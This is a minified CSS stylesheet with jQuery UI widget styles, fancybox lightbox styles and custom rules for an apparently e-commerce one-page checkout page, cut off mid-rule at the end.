.ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage 